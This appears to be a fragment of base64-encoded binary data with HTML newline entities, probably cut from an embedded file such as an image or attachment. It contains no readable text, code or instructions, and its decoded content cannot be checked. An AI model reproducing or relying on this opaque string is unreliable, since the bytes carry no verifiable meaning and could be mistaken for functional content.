AgQ+G0ttdPn63SmJcNxmpZ6A+4oV8GXIe9TVVryRWkX7UUX5rvt8CLFuMfbTF2&#10;HLL23/MRf/3YiYzda7jtNMSSjVu38uq69UVf57h+fSg33AL19aXLjMaTD7v3tI9x8JAkNiOTJNun&#10;X1++tN++sV1/vz7aJCGF6VSZ+YY49dkBZHrjcQvbCZhWdwPBVEFA8+skTg/TzJMdeapBr2GtGRIp&#10;w6+nxBVi3NA/kFxLbJMtzPO1CLg4cLynbCciRph6H4LW9o9wQ78ciO9ux4clbi2UvEy1nUATzgIc&#10;S7E3ACcFjqfXdgoFjlfthv5lwKuAjfnOB7uh3zZwvC0WYketCjjEdhJx+v6Y0ZzjHm47jaJs27GD&#10;RWvWsuy991i2bj2rNm5i7ebNbN25k607d7FtZ+L20CbKhu3RNHs5oHfvSK6Tr+qaGp5aGk3bcSnc&#10;z48YyycPO9R2GkXZsn0Hi9esYdl761i+fj0rN2zkvS1bErV2dGpTSWXLlrRp2ZJu7dvTp3On3J8u&#10;neleVWU7vWa7/Khx/Omt6bFce6+ePWO5bkNmLFrMqbffZTRmEpWXldG7bRsqysrp0a4tfauq6N+5&#10;E307d2JIj+4M692LqjZtbKdZr46tS7Io/RKw2XYScSq5ojS5mZXtDMXSjQKJy7eA/jHHeJvczpxS&#10;pzVDolSSryc39FsA3wZ+QDK/e/wZ+FbgeBttJyLGmDqlCwl6LybIEMDUb716/tNpge0EGlL3mXaN&#10;pfA7gdMCx7N50laKFDjeVDf0bwY+byF8S3IbKiZaiB01DzuFfSM+3r8v3/vEx2ynUbDl69bx2rwF&#10;vLJgIf78hUxeuYqa2lrbaZW8Eb3NFoKWrFnLtupqozEl56zBA/n6KSfaTqNgi9es5bX5C3h14bs8&#10;M28BU1attp1SUQ7q1JEThw3h0EEDOXzv4fTo2NF2Snkb2b8f5w0bwt1z5kV+7SGGZ9vPXr6COZuz&#10;sA+veLM2NVzjLC8r4/SBAzjjoP05/oD96Ni2rcHMpB6Zbt0NybwxHDeTp7N0MkbiMAT4moE4Kkrn&#10;aM2QKJl8PSWiEOOG/kjgLmC07VzqsQD4XOB4z9hORIwzVZSuBeLZZp5uJjcF6LM1nRbaTqARnwWG&#10;WYp9UeB4mb9JUSJ+CpyPuc2KuzuUbBSlMztPuk9la64/51O0apGOW3Zzli1n4vS3uW/qW0xasdJ2&#10;OlIP04WgBatWGY0nOQPbVHLt2WfSoiId+3VmLl7C09Pf5u9T3+L51WtspxOp19et5/VXXodXXgfg&#10;nKGDOfOgAzjugP1om4KTnxcdPjaWovSA7mbXonc02z4vNbW13L9gIfcvWEiPx57kmvFHcv6RR9C6&#10;ZcFTjiK3dus22ynYkIXv6Y1KxzfcaJm6CbaRZN9MkfS6FehqIM40YJeBOEmnNUOiVDKnM93QrwC+&#10;Qu6ma9J+66oF/gh8L3C8TbaTEStMvRfnZqRFatRMbdDZRIJP3Eqj1hmMlXdvVDf0WwM/jDGXxvw6&#10;cLy/WootEQscb5kb+n8Gvm4hfBI3CjZHZudJ33n6J+jXtYvtNBq1ZfsOnpz6Jre/8BKPLl5qOx1p&#10;wiDDhaA52pxgxV8/fQa9OnWynUajNmzZwuOvT+WWF14uqU0s98ydzz1z59Pv0Sf47rjDOXPsoXTt&#10;EOdExuK4++zNqKoOTNsQXTO5w7t1pW3rVpFdLx9TNdu+YCt37ODSJ5/moWnTueOC86yf8t9ZU3Jd&#10;N7YCme+KpaJ0fN4KHE89iiRqZ2NmR/hOwDcQJw20ZkiUTL2eNgSOZ22Tgxv6w4HbAddWDo2YQ+50&#10;9BTbiYhVpoqiiehYkECm1sJp+mxNra0GYxWyOekC4h+hU5+nge9YiCvx+gNwFbmW2iYdaDheHLph&#10;tgORMd8fM5pjDzC5j7UwazZu5N7nX+SXz73A4m0leXopdYa1a0uXDu2Nxpy+TPOkTfuJM4Zx+4yw&#10;nUaDVqxbz11TnuMXL7zMewmYB23L4m3b+Px/J/FDP+A3xx3Npw4fm8iuGC0qKrj0kIO5clJ0t4YP&#10;69snsmvloxaYpE1Tzfb4kmWcftPtPHbFZVRZbOe9rJG24xkVUMCm6bQqt52ABaMMxdFNSIlaa3In&#10;+0zYCUw2FCvptGZIlIwVYgzF+RA39Mvc0P8iMJXkFaRrgN8CB6ggXdrc0O8LdDYUTq2j62dsw5eh&#10;OBI9k10s8joC4oZ+OfDVmHOpzzLg7MDxSu6YQNYFjrcU+IeF0EPqTv2n2XigzHYSUduvqoqvn3yC&#10;7TTqtXHrVm54aiIjf/V7rpg4WQXpFPH69zUe8+UlOp1o0uhOHbn6xONsp1GvtZs28ctHHmPQr37H&#10;N6Y8X9IF6d2t3LGD8x99gmN+fx1vzF9gO516nRDxBql9e/eK9HpNWbFuHcu3Z762F6tg9Rp+9eh/&#10;rMWvra1l6voN1uJbUhLjBZO3FSdGdb947WUonG6CSZTKgWvJ7Qg34WFDcRJNa4ZEyQ39SmC4oXDG&#10;X09u6A8A/gIcZTp2Ht4BLggc7wXbiUgilEwb/SRyQ78N5ubx6vlPL5NHut7L83GnYe5zfHefDRxv&#10;tYW4YsbNwHmGY5aTey1b2cQYkUy27r7xzE/QoU0b22l8SE1tLf9+5TW+9viTzNmsiSRptF/v3kbj&#10;bduxgymr9LFl0p/P/CTtKyttp/Ehu6qrufe5F/jqUxNZuWOH7XQSa8qq1Yy+8Tb+fOzRXDLhKMrL&#10;krPfanjvXng9uuGvjOb9PKxnj0iuk6+FEeVd6n7+yutcOv5IBhoeAwGwbvMWtlWX3L7cSbYTMKHU&#10;TkrvA1QYiqWbYBKlfuTaBZpyvcFYSaY1Q6I0goy+ntzQv4Tcjc2jTMbNQzXwK+BAFaRlNypK2zUS&#10;c7+D6PlPL5Obp1fl+bivxZpF/a4NHO+/FuKKOQEwz0JcGxssomRipJVRXz/4AA7f29R+6PwsXLWK&#10;c2+6jU/c/y8VpFNsr149jcZbqIK0Ud8fM5oxw4faTuNDZixazCl/vIHPPPofFaTzUFNby+VPTeTK&#10;v97D1oQ9X2fuF13zyEE9TJ2zypm9YoXReFn21JvTrcRdtaHkTklvAF6xnYQJpVaUNjlzSO0aJUoP&#10;k2vfbcpzBmMlmdYMiZLJ15ORQowb+n3d0H+M3CmfDiZiFmA6MDZwvG8Fjqf+grI7U0XprcBcQ7HS&#10;xOSmAH22ppfJk9JNFqXd0B8NjDWQy+4WAN81HFMMq5t7b6OF90ALMaPSD9jbdhJR6tqqJV878Xjb&#10;afxPbW0t94cvsv/vr+feeQtspyNFGtzD7Om2+Svz3eslxepT2Zqrjj/Wdhr/s6u6mpuefob9r7uJ&#10;JzVXvGDXT3ub826+g41bt9pO5X/GjYhms1RlRQX9unaN5Fr5mrlMRemohJZazJfg54lP7nBN5pVa&#10;UdrUTbBFgeOtMxRLsu93wIEG4001GCvptGZIlDJViHFD/1xyxe+T4o5VoF3ANcDowPFKYoehFMzU&#10;BpEZmgFbL1Nr4dLA8dYaiiXRM7kZc0kej7ks9iw+6vLA8TZbiCvmPWQhpvkhs9E5ynYCUfv9cRPo&#10;0bHKdhoAbNq2javuvpez/vVvNuzaZTsdicCAbqZPJ640Gq+U/eHE4+jSweQ+voat3rCRC269k8uf&#10;mkh1ba3tdFLrwXcXccFtdyXmxPTIfn3p2qpl0dc5rk8vKsrNlqFeWbLUaLwse3m5nQL/jKXLrMS1&#10;qCTmSUOJzZTG3E0wtQqUqAwFPmM4poo4H9CaIVEy9XpaHOcmBzf0uwM3kZutmTRTyc2OfsN2IpJM&#10;bui3IDeawQSt7fXTZ6vko4+hOKsDx2u0J60b+h2Asw3l876HAsd70nBMsecVcif2TR5n7GcwVtQm&#10;2E4gSod368qnD3dspwHAotVrOPeOv2oecIa43brStnUrozGn64SsERN69eCThx1qOw0A3l68hDPu&#10;+CszNm6ynUomPPjuIq7+2z+4/rPnGi/k7qlFRQVnDB3CTW+/U9R1Dupjdrb9jl27mKQNMpFZstVO&#10;88E3Sm9jQUnMkwadlI6LboJJVH4GmN3WCi8ZjpdkWjMkSql/Pbmhfzowg+QVpHcAPwYOVUFamrAX&#10;YOrOnFpH1y/1a6EYYaoovTCPx5yN2XbiO4CvGownlgWOV4P5m1A9DMeL0tG2E4jSD48/hpYtKmyn&#10;wdQFC/Guu1EF6YwZ08/Ux+kH/EX5NCCRYn3/+GOtFywBpsyYydg/36KCdMRuevsd/vzURNtpAHD4&#10;kMFFX2Of3r0iyCR/i9esZWdNjdGYWdappflzrVt37OC+0hohspoSuodUMiel3dDvgrmbG7oJJlH4&#10;IvApwzE3Aa8bjplIWjMkSoZfT9OivqAb+l2BPwLnRH3tCLxK7nR05P/dkkkm2+hrbd+DG/rdAFN3&#10;JPT8p1t/Q3HyOfZhumvRDYHjzTMcU+ybgtnf/ToZjBWlocAA20lE5fjevThm/1G20+CFWbM5/s6/&#10;qV13Bu1ruBC0bvNmZm5ScTJunxjQjyP3NdX8qWGPvfo6H7/vQWrUrjsWV07yGTNkMIftNcxqHvv0&#10;Lf5W1hDjs+11SjpKVS2Lb+FeqDcXvsu26pKahvYMUDKLqf0tVeZkapanZF4/cqf+TFuGitLv05oh&#10;UTI1wxYiLsS4oX8yuddo0grS24HvAWNVkJYCqChtlz5bJV+mik6NFqXd0O8LHGEoF4DN5DolSekx&#10;3a2qk+F4UcnUKenvnXAs5WVlVnN4buY7HHn7X1WQzqihPcw2RViok/ZGfPv4Y7G7cuQK0qf84wEV&#10;pGN2yX0PsmmbndbJ7xvWq2fR1xhkuCg9e7mK0lHaq3Nn4zGfmzXHeEzLSmaeNJTQSWnM3QTbBcw0&#10;FEuy60qgq4W4vYCJQBsLsetTC8wG7gUeB0z2XtGaIVFKXSHMDf0q4HfARVFcL2IvkjsdrfeOFMrU&#10;e3FV4HgrDMVKE1MbdKqBtw3FkniYeq009Zn5aTB63/e6wPFWGYwnyfEmubXLVB/nTobiRC0zRenj&#10;evfkiH32tprDq3PncdJdf1eL0wwbbLgQNG+lPsLidmr/fowZPtRqDv+d+hYfv+9BqzmUirc2bOCO&#10;yVP40gnHWsuhc/t2HNCxiqnrNzTr5we2qaR7VVXEWTVu2rJlRuNl3YgeZieL7qqu5pZX3zAaMwFK&#10;Zp40qCgdh7cDx9tpKJZk0wTg65ZidwCOtBS7IWOAc8mdHP+RwbhaMyRKpvryVZOb+VwUN/SPBu7E&#10;XPvUfG0DfgD8LnC8kurjI5FJSqGrVJn6bJ0VON52Q7EkYm7olwMHGAr3RhP//kwTSdTZCVxrMJ4k&#10;SOB4293QnwcMNxTS/hDjwpUB420nEZWvjPesnnScu3wFp6hld6a1a1FB365djMZ8Z7n2ZMbtqvF2&#10;b9m9Nm8+J//9fp2QNugbfsAZhx1CbwunVd93aO9ezS5KH9Wvb8TZNO35xUuNx8yyAwz/Hb46d36p&#10;jYJYTH5jpTJD7bujp5uQUoy2wCO2k0ioH5IrUJuiNUOiZOr19E7geDua+8Nu6LdzQ/96ch0TklaQ&#10;DoD9A8f7PxWkpTnc0O8ADDIUTmt7/Uxt0NHzn27DgPYG4rwXON78hv6lG/p9gMMM5PG+vwWOp2Md&#10;pc3kzag0HlAYCRTfQzQBRnfqyIT99rUWf+3GTZx5+10s3679W1l2TO/eVJSbve07dak+xuLkduvK&#10;uJEjrMVfvHoNp975N3VXMGxbdTU3TJxsNYe9i+i6sJ/h2fYbtm7l9XXrjcbMukOHDjEa796XXzEa&#10;LwEm207AtJIoSruhX4a5m2CaXyfF+Da5wrTU7zITQbRmSJQMv56aXYhxQ98ld2LsC5FlE42twNWA&#10;FzjebNvJSKqZeh+C1vaPSMtaKIlgqhD8QhP//gQjWXzgj4bjSfK8azBWO4OxopKZ1t1XjTucFhV2&#10;Dqvvqq7mS/f8QzfsS8CBfcwWgmpra5mk04mxusJ1jG80eN+W7du58K57WGx5vnGp+r9X32D1ho3W&#10;4vfv0vxT2ntFMJO6EJptH62T+/ZhQHdz7bvfXb2aP7453Vi8hJhoOwHT0rg7tjkGkmtLbIJugklz&#10;jQC+aTuJhBtpKI7WDIlSol9PdYWibwA/J3mb1SYDFwWON892IpIJqZvtnjGDMVcE0fOfbscbijOl&#10;iX9/kpEscl4LHO91g/EkmRYbjJXGY26ZKEq3LC/npANNTSj4qJsnTuaeuQ02iZAM2cfw6cQV69az&#10;ckezm3ZJE6patOCEA01NIvqoX/77cZ5We3ZrtlVX89Arr3Lx0UdZid+jqvm3tIb27BFhJk2bt2Kl&#10;0XhZ9yXPNRrvL1OeL8XxAM/YTsC0UilKm/zUjuwmmBv6AwCz/RGybVPgeEnu//AnoKXtJBJuuaE4&#10;WjMEolszEvt6ckO/LfB34OPxpNNsm8lt0vlz4Hgl921UYmOqKF0LlNzW3jyYXAt1Uj2l6uZJmzqh&#10;/GwjeVQAxxjKA+AWg7EkudYYjGXvuFXzVACe7SSi8OUDRtGlg4kJBR/12rz5fMlyC1gxZ0gPs4Ug&#10;nU6M15cPPoCObe00Vpz41jR++tKrVmLLB64LX+Ki8R5lZWXGY3ft0PyitMlTtqDZ9lE6pV8fjj3A&#10;3N7+BStX8eMXXjYWLyHmAgttJ2FaqRSlTb171geOtyjC630D+GKE1yt1jwCn2k6iAWdg9sZXWt1v&#10;KI7WDIHo1oxEns50Q78j8BRmZ7Xn47/AJYHjldyXMomdqffi3MDxthiKlSamnv9NwAJDsSR6hwJd&#10;DcTZALzYRB4dDeQBsAu4z1AsSTYN+G3YgUDze4cmyKfGHGIl7rYdO/jyPx8qxdNHJWtwD7OFoNkr&#10;VAiK0xmHjrYS971Nm7n8wUesxJYPm7p+A28vXsLI/v2Mx+7Ytk2zfm5Ml860r6yMOJvGabZ9NDq3&#10;bMl1Z59JucFNEL987AmqS+97yiTbCdiQtDadcTF1EyzqUxn2+rJkU1JbOQ4GrrOdRAosBO4xFEtr&#10;hkB0a0biCjFu6LcB/kOyCtIbgUuB41WQlpiYWiOT+n3DNlNr4TR1WEi1cw3FmRQ43q5G/v04Q3kA&#10;TAwcb63BeJJcJof8bjIYKwoTbCcQhRHt23PQ4EFWYt88aTLBapOH8cWmwW3b0K2qymjMmctUlI7L&#10;AR2r2G9Afyuxf//EU8zZrP22STFpxkwrcdu1bt2snxvbt0/EmTSuFjTbPgKVFRU8eeFnGNi9u7GY&#10;k96azk1vv2MsXoKoKJ1howzFUYEp2ZLayvG7QE/bSSTcLsy2F9aaIRDd34+p11NehZi6GdJ3AE78&#10;KeXtcWBU4Hi3qJgkcXBDvy/mTlgl9fuGbaaK0toUkFJu6LcGzjMUrqkjP4cbySLnnwZjSbJtNRhr&#10;p8FYUTjKdgJRuOjgA6goN38b7t3Vq/mm/5zxuGLPkYYLQQCv6nRibC4+5GArLZunL1qstt0J85il&#10;ol3b1s077TzS+Gz7dSzfrsYzxRjZoT0vff5iDh1mbjrkmo0buezBh43FS5BaYLLtJGzIfPtuN/Rb&#10;AXsbChf1bFhTLeNKRRJvEu8LXGQ7iRT4F4bmc2rNkN0UvWYk9PV0NfCpOBMpwHrgqsDx7rSdiGRe&#10;Itvolwo39CuB4YbC6flPr9Mxs3mkBvh3E485wkAe73vcYCxJNpN3UdN0ZLYlcKTtJKJw/P6m9qp+&#10;2G/+81+2VVdbiS127N+nt9F4u6qrmag5rrE5Zt99rMT98b//YyWuNOypZcvZtG2b8ZbYrVpUNOvn&#10;hvc0PNt+pWbbN1dFWRk/dsbwpeMmUGVwfn11TQ3fuv9fpdqRYQaw3HYSNmS+KA3sg7n/zihvgunE&#10;Y7S2AbNtJ7GHrugmVD42kGvpa+q3aK0ZAtGtGYl6PbmhPwL4uYFc8vEw8MXA8ZbYTkRKgorSdo0A&#10;mncno3B6/tPrSkNxJgWO1+AdKzf0hwOmetW9GTieegzK+0ytk5CuovRhQDvbSRRrZIf2jLIwB3TG&#10;osX86S0j+7slQfbqZbYZ36I1a9hZU2M0ZqkY3akje/frazzu8+/M4v4FmqqVNDW1tcxettz4KIgW&#10;Fc37ijK4p7n2z6DZ9s0xulNHLjrkYD5x6MH07myqudwHbvjvJG6dOct43IQoydbdUBpFaZM3IadF&#10;eC2TeZeCGYHjJWlrcBnwQ2CA7URS4FhgncF4WjMEolszklYIuxZo3jCg6KwFrgwc72+W85DSYuq9&#10;uBWYayhWmpjcOJXEzjjSBDf0jyJXeDKhqc+fA00kUee/BmNJ8nUwGCtNRenxthOIwln77mOl/e71&#10;k3zjMcW+IT3MFoIWrFxlNF4pOWPUSMyvHPC7p5+xEFXyMXv5CuNF6eZoWV5O/65djcbUbPuPKi8r&#10;Y0jbNrQqL2dwVRUDOlUxvHt39urZg1ED+jGge3crawzAQy+9wpcmTrYUPRFUlM4wUzchFwSOtyHC&#10;6+nUY7SSdoOyD/Al20mkwMOA6QE2WjMEolszTBalG8257ob/cUYyadiD5E5Hl2R7GrHK1BqZtE1w&#10;SWFqLVwaON5aQ7EkIm7olwG/NhRuC7nPosaY/Ox+3mAsSb6WBmOlqSh9tO0EouDtZWqKxQfmrVjJ&#10;n6e/bTzu7h799BmcfPCBVnPIku/f/yDXvPxak48b2N306cSVRuOVknF7DTMec+qChTywcJHxuJKf&#10;xWvfs51CXo7t3bPZJ6yb65UlxTUgeuD0U/nkYYdGlI005uk3p3H6AyU5R/p91UDJ7hxUUTo6URc9&#10;deoxWkkrSj9tO4EU2Az8AHNtu9+nNUMgfUXpfAoxXzGSSf1WA18IHO9+izlIiXJDvwW5VvomqHV0&#10;/UythXr+0+lcwNTdn3vz2BRocqPfcwZjSfKZPE6UlrbxbQDHdhLFqigr4+Chg43H/Xv4ovGYexpq&#10;+MRu1r2yZFmTjxnTpTPtKs02x5qh04mxaFlebuVE7N0JWDukYfPWmN9Xtqu68FuzBxuebb9j1y4m&#10;FblBZqjhGdil6tFXX+fU+x6kprbWdio2vQGkY4dJDFSUjk5kN8Hc0G9FbvaeRCdJRelfo7/ffFyG&#10;nb83rRkC6StKN9oK3g397sCJhnLZ0z+ALwWOp55uYsteQCtDsZL0fSNJUvfZKma4od8V+K3BkDfl&#10;8RhTr9dFgePpLr7szmRRer7BWMU4AvujZ4p2cr8+VLVpYzTm5m3b+f0rTZ+ojdtAFaUjs3NXNROX&#10;N/2xMbZvHwPZfNgLi5cYj1kKThvYn7atzS6Bazdu4tqpUU6ak6jNWWO+jrVjV+FF6RG9e8WQScMW&#10;r1lb9Gx7010mSk0t8JfJU7jw8Sdtp5IEE20nYFOmi9Ju6HcC+hkKF+VNsJGA2f4W2ZeUm5S9gIts&#10;J5ECz9P0vL/Iac2Q3RT995Ow19NxmP/MXwFcHjjeQ4bjiuwpabPdS4ob+l3IjS0xQc9/+twAmDqS&#10;EAaO91JjD3BDvzVg6jijXq+yJ5PHcxYYjFWMTMyTPsrCKekpb89kzY6dxuPublz3brRpZWpfYPYt&#10;XrMmr4LLvn3MFoK2bN/OiylpJ5w244aYXzsmTptedGFP4rV5p/m1vbYZJ1qHGT51PH9lcaek96uq&#10;olO7thFlI3vasn0HP3jgIX77hvbx15lsOwGbMl2UJr03ITUbNlorAsdLyoCbW4AutpNIuK3Aty3F&#10;1pohEN2akaTXk2skiw+7UQVpSYgkvRdLkcnPKP2GmyJu6F8OnGkw5O/yeMxAoCzuROpovZA9DTQY&#10;a57BWMXIxDzpgwYMMB7zoQTc9D2sn/kTu1k2f2V+jaeG9TBbCFqQZ15SuAMH9Dce8/7X7a8d0rjl&#10;W7caj7lxW+ExB5mebb+8uNt44/r3jSgT2dOMRYu57O/3E6w233o+oXYCz9pOwiYVpaOxHZgV4fVU&#10;YIpWUr5RHQucYjuJFPgN9hZmrRkC6WvdDU3nbH6LNfyw7rT4VwPHMz0bXmR3pt6Lq9SKt16mnv9q&#10;4G1DsaRIbuiPA/5oMOTbwIN5PG5QzHnsbqbBWJIOgwzF2ZKgTduNqQIOsZ1EFEYavtG9aes2bp0Z&#10;5a+bzbNvb7PzRLNu1or8vmYO7mm2EDR/1Wqj8UrJPoY3dqzesIH7Fyw0GlMKt3L7DuMxN27dVtDj&#10;e7VuTY9OHWPKpn7Tli0r6uf3MzwDuxRs2b6dmydN5muTA6pLe370nl4ENttOwqZy2wnEzNRNsLcD&#10;x9sV4fVMFjJKQRJOIbQHfmU7iRSYB/zAYnytGQLRrRlJKsR0M5FIPb4M3OeGvnogiU2mNu4k4ftG&#10;Eo0yFGdW4HjbDcWSIrihvx/wMNDSYNifBI6XTy/KQXEnspsFBmNJwrmhXwYMMRRuuqE4xTqSDByk&#10;GNy2DT06mr0x/+q8+Ym4+Tu8l9kTu1k3fenyJh/Tsryc/l1NjqeHWXnMuZbC7dW+HV07dDAa8+W5&#10;843Gk+Zp38L89L6NBZ7OPrpfH2Oth973/OKlRf28PrOiU11Tw2Ovvo772z9y9TNTEvGdJGGesZ2A&#10;ban/gt8EUwWBqE/i6tRjtJJwUvrHwEG2k0iBiy3H15ohkL6T0rMDx2tq22qUmyAK9Umgtxv6pwaO&#10;p95uYpQb+h0wV2RSUbp+ptZCPf8pUFeQngR0Nhh2GnBfno8dFGMee1pgMJYk30DAVPUhCb8f5yMb&#10;86T7mW8HGsyeYzxmfUy3bs26cPGSJh9zbO+etKgwW7CatqzpYrkUbnz/fsZjPjd7rvGYUri2ht/j&#10;AO9tLuxQ5wGGTx1v2LqV19etL+oaQwyPPsiinbuq+e+bb/F/k3wma7RDYybZTsA2nZSORmQ3wdzQ&#10;7wb0iup6Atj/pXs/4CuWc0iDv2B/noLWDIH0FaWn5fGYpu9gxMsBnndDf7jlPKT0mDqlC/a/byRO&#10;3ck/U38HKkonnBv6R5D7rme6e8e38jwlDWCyglJcj0HJGpObTNPyeTXBdgJR2L+v+XagkxJw2rFr&#10;q5b07mJy/1G2bdy6lVfzKLiM7mt+jre/yPavmtk0ykIr4cfnqCidBt0rK43HXLF+Q0GP37tXz5gy&#10;qd/CIscItCwvp383s10msqiiopzKli3ZusvmuZjE2wqEtpOwLbNFaTf0B5KbQWRClDfBdOIxWtXA&#10;DMs53G45flr8mNzflxVaM6ROJGtGAl9PL8eeRdOGkStMH247ESkpJscbqCj6USZP/un5TzA39C8h&#10;16ask+HQ/w0c77ECHm/qbtQWtZuXPRxsMFYaitJdyciIouGGT16t37KFSSvsjwyf0LcP5WWmm7dm&#10;V74FF9OFoDUbNzJ3yxajMUvF8J5m145VGzYUfdJUzOjTvp3xmIvfW1fQ44cYfv3OK/Jz77jevYx3&#10;mcii8rIyjt5vXyZ/9Ur+NOEofQ+o33NAyf8emNmiNGZ/gYnylzoVmKJlc75gGfA1zN5gSKtvAba3&#10;c2vNEIhuzUja6+nfsWeRn27A027on247ESkZpt6LtaRnRqdJOvlX4tzQ7+yG/r3AzZidIQ2wE7iy&#10;wJ8xdVJ6jaE4kh6OoTg1wGuGYhVjPBm5X9W7cyej8RYkpF3mQRZO7GbZ3DwLLsMMF4KKPZ0oDevV&#10;yews+vkrkrF2SNP6Vpk6//CBeasL++o60PCp43eKnG0/up8+s6JU2bIlVxx/DC9deiFD27a1nU7S&#10;lPw8acjIl/wGmGoVuCZwvChbr6nAFC2bNygHAP9Htt9nUXiM3PNkm9YMgejWDJMtg5s8HRg43nTA&#10;N5BLPtoA97mhf5XtRKQkmCpKzw0cT8dEPsrU878JzedNFDf0y9zQPweYCXzKUhq/ChxvZoE/0yWW&#10;TD5qraE4kgJu6Jdjrig9LXC8wnpw2nG07QSi0rOj2cJSvsXLuO3TWxOmojQrz4KL6Tne8xKyCSKL&#10;jK8dK5OxdkjTBloYjTBzTf5F6QM6VlFluBA5dWlxt1n3MdxlolSMHjqEZ6+8HKerqV+xUqHk50lD&#10;totlqZsNW0cFpmjZLEqrbXfTtgA/Irdj3zatGQLpmye9mfy7DHyL3GnOJCgHfu+G/h/c0FePJImT&#10;qTVSraPrZ2otnBY4XlLWt5Lnhv7xwAvA3wCzR7Y+MB24phk/1yniPETycTDmRh0EhuIUa7ztBKLS&#10;0/Bpx4VrkrHnZUgPs8XRrMun4NKnsjU9DL/eij2dKPWrKCujW5Wpj4WcRWvfMxpPmq+/4aL0tp07&#10;mbIq/6L0Ef36xpjNR9UCkxYvLeoaQ3uqKB2XPl268K/LLlJhOmcD8IrtJJJAReniRVb0rLsxPzKq&#10;6wlg7ybxuWRod3eM/kFyFmOtGQLRrRmmXk/TA8fLa1NH4HgvAL+IOZ9CfZncqWn185HIuaHfFzD1&#10;G7taR9cvrRu+pEBu6Ld2Q/98N/RfBp4AxlhMZxfw2WaO4zA1pG+roTiSDicajJWGonRfYITtJKJw&#10;UKeOxmdULkxIYWmgitKRqQWeWdJ0weWovn0wPb3zjSJPJ0r9bKwdC9YmY0OLNG2w4fX13VWrqanN&#10;f//vKMOdMlasW8fy7cVN4Rvco1tE2Uh9enbqyH0XX6BW3vAsud9VS14mi9Ju6LcE9jEULsqbkMPI&#10;tTWV6Ni4STwA+IOFuGkzDfic7SRAa4Z8SNF/P4ZfT4UWYn4A3BNHIkX4JPBfN/T1W4BEzeRsdxVF&#10;9+CGfitgL0Ph9Pxb4IZ+pRv6J7mhfwuwAvgLcIjltAC+Hzjeq7aTaEImfw+XZjvBYKwpBmM1V2ZO&#10;Sfdtb2qfywcWrltnPOaeRnfqSFUb/ZoalZXr1rN0W9MFlwP69DaQzQdqamt5qsjTiVK/vu3bG4+5&#10;aH0aJjsImG/TX+hYiOGGW2EvXFncbPuhbdvSzcKc7lLTr2sX7v3MpykvM719KlE0T7pOC9sJxGQE&#10;5v7borwJpja80doQON5CC3F/Bqi40ritwAW2k9iN1gyB6NaMxL6eAserdkP/fGAn8Nl4UmqWw4Hn&#10;3dA/MXC8ubaTkcxQUdqufUjoWiiFq+vO0p9cm+Gx5Nbt0UClzbzq8RTw6yJ+3tRd4NaG4kjCuaHf&#10;B3PzpKcHjrfYUKxiZKbjWE8LRemlmzYbj7mnw/v3s51CpixYld/c5r0NF4KWrX2PDbt04CsOvSys&#10;HcsSsHZI00Z36mi8tfvMZcsLerzpk9yzVxQ3RsDrb7bdeCk7ZOgQ/ni0xxUTJ9tOxZaJthNIiqwW&#10;pU3dhKwlN68sEoHj3Q/Gu+1ItMYA59lOIgWeApJ0gkVrhkQp0YWwusL0hcAq4GvRp9Rsw4EX3ND/&#10;WF2rcZFimXovbgW0meKjTK6FUY7GOIvSHo3RCmhLbr5ta6APMIhcQTrpvzsuBM7Jd6xFA0z1yuxk&#10;KI4k3+mY+z7/hKE4xcrMSeke7cyfdlxbZAvTKOxruHVr1s3J85TikJ49Ys7kwxauKu50ojSsu4Wi&#10;9NodO4zHlMKdMGyo8ZjBvAV5P7airIz+3brGl0w9ip1tv7/hLhOl7uKjPe5/axp+kSfcU2gN2kz/&#10;P0m/sdBcpm6CzQscT1vJ5H3tgbtsJ5EC64GzbSexB60ZEqVEF6UBAserBb7uhv5y4DfRplSUbsAk&#10;N/TPDRzvX7aTkdQz1U1iRuB41YZipYmptXBp4HhRDsH7FnBQhNcTMzYDpwWOt8Z2InnSSWl536cM&#10;xnrcYKzmGkJuI0wmVLUx30xi3hb7I+v36mW2OJp1+Z5SHGi4EJRvsVwK1761+a8J8xOwdkjTjhhu&#10;tii9ZfsOHl6Uf5OV8T170KqF2XLTK0uKm21vustEqWvdsiU/PfkEjrzjbtupmPYMUMzm6UzJ6iwr&#10;UzfBtLtBdnco5mYnptnJ5E6VJYnWDInSKENxVgSOl18vtwYEjvdbcq30k1RQawP80w39K20nIunl&#10;hn4LkjvbvVSk7rPVDf1yciMYJF1qyJ2Qft12IgXQ4DrBDf29gSMMhdsIBIZiFWOC7QSiVFVpvihd&#10;U1trPOaeTJ/Yzbp8Ci4HdKyiqm1bA9l84O3lhbX0lfzZWDskHUYPGWw03swlS6gu4HPl0L59Yszm&#10;o3buqmZikSel9Zll3rh9RnD6wP620zBtku0EkiSrRWlTBYGphuJIOlShVspNeRJ42XYS9dCaIVFK&#10;VSEmcLy/AKeSrM0i5cC1buj/rq5IJFKovci1ITYhstbRGZOqtbDOIHIbYyRdPh843iMRXctU78q2&#10;buh3MRRLkusig7EeDhwvDb1ZM9O6G+zcHOhnuZhVWVFB3y5a3qKSb8HliH7mZ6K+vGSp8ZgSn8Ft&#10;9RU46T4xoB89Oprd1/j6gncLevxIw+MbFq9Zw86a5h8+LS8rY0D3bhFmJPm6cvyRtlMw7RnbCSRJ&#10;5m70uqFfBQw0FE4nY2R3S0lWUSdpqoErMXezLy9aMyRKaX09BY73GHAMsC6qa0bkauA+N/T1G7IU&#10;KvFt9LPMDf1OQD9D4aJ8/k21fJfofDtwvJsjvJ7J7/KDDMaShKn7bnOhwZD3GYxVjEwVpU23MAXo&#10;1Kql8Zi7O75Pb1pUVFjNIUvyLbiMMlwI2rFrF5NXFNW0SxrRuqX593GVhZhSmE8ddIDxmI/PmFnQ&#10;44f07B5TJvWbv7K4dejI7t2o1GvfiiNG7M2oqg620zBlKVDYmynjMleURjchxZ5XAd92Egn2S2CW&#10;7STqoTVDomTy9RTp6czA8Z4HxgFLorxuBE4HnnZDX9tXpRBa2+0yWdyNci3cN8JrSfy+HTjeLyO+&#10;5uaIr9eYQQZjSfKcB5j6brMeeMpQrGLsC5itrMWsdUvzRelulk9KH9S3t9X4WZNvwWW44Zmoi1av&#10;KailrxSmVQvzGzu6tVHL8CSrKCvjmP3M/qqydtMmHnx3UUE/M6i72aL0rBXFte4e2998lwnJqSgv&#10;57JDR9tOwxS17t6D+W/I8TN1E3IrMNdQLEmHGnItcN8E9racS9K8C/zEdhIN0JohUUp1ISxwvGlu&#10;6B8O/Jdc++OkOBx43g39EwPH0/tI8mHqvbgqcLzifhPOJlNjMaqBtyO83sgIryXxiqMgDbninalh&#10;eKY6q0jC1I0m+arBkA8EjrfdYLzmytQpaVsGd+rI5CJPjhXjqTnzWHbHX63Fj9t1559j9CR4vgWX&#10;wT3SdTpRGldroe